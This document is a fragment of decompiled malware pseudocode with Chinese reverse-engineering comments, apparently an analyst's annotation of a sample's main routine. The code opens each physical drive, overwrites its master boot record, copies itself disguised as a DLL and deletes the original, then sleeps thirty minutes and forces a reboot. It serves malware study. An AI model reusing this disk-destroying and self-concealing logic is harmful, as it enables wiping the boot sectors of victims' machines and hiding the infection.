 ArgList[0] = 0;
memset(&ArgList[1], 0, 0x100u);
v6 = 0;
v7 = 0;
v9 = 0;
v10 = -1;
WriteFile_401B81("47168958\n");
if ( !GetWindowsDirectoryA(ArgList, MAX_PATH) )// 检索Windows目录的路径
WriteFile_401B81("RealMain(): 86792516\n");
if ( DeviceIoControl_402BF9(ArgList[0], &v10) < 0 )// 将控制代码发送到指定的设备驱动程序
WriteFile_401B81("RealMain(): E02E4C91 %c:) fai\n", ArgList[0]);
if ( MEMORY[0x7FFE0500] == 0xEE00A121 ) // 当地址7FFE0500地址中存储的值为0xEE00A121时，便执行
{
WriteFile_401B81("597BEA8B\n");
if ( sub_403713(uSize) )
{
sub_4036FA(145424385, "mate18", 6);
sub_40383F();
}
else
{
WriteFile_401B81("836FB1D2\n");
}
Del_Copy2Dll_403208();
goto LABEL_23;
}
if ( CreateMutex_402B93() ) // 创建互斥体
{
LOBYTE(v8) = 0;
v2 = 0;
do // 遍历感染所有磁盘驱动器
{
wsprintfA(ArgList, "\\\\.\\PhysicalDrive%d", v2);// 拼接字符串\\.\physicalDrive0
hDr0 = CreateFileA(ArgList, 0xC0000000, 3u, 0, 3u, 0, 0);// 打开physicalDrive0文件，获取句柄
if ( hDr0 != INVALID_HANDLE_VALUE )
{
str_[boot_disk] = " [boot disk]";
if ( v8 != v10 ) // 没有执行
str_[boot_disk] = &dword_4010D0;
WriteFile_401B81("79F7C595 %s %s\n", ArgList, str_[boot_disk]);// 往218.tmp中写入0031CDE8  79F7C595 \\.\PhysicalDrive0  [boot disk]
if ( AlterMBR_402407(hDr0, v8, &v9) ) // 修改MBR
WriteFile_401B81("E2F64CFC %s\n", ArgList);// 写入E2F64CFC \\.\PhysicalDrive0
else
WriteFile_401B81("53A443BD %s\n", ArgList);
CloseHandle(hDr0); // 关闭句柄
}
LOBYTE(v8) = v8 + 1;
++v2;
}
while ( v8 < 0x10u );
Del_Copy2Dll_403208(); // 删除自身，拷贝自身文件到当前目录，并伪装成一个dll文件
Sleep(1800000u); // 休眠30分钟
if ( ShutDown_402F78(0x258u) < 0 ) // 强制重启计算机
WriteFile_401B81("RealMain(): 542AF9FD\n");
LABEL_23:
ExitProcess(0); // 退出进程
}
WriteFile_401B81("RealMain(): BDBDB2A7\n");
return Del_Copy2Dll_403208();
}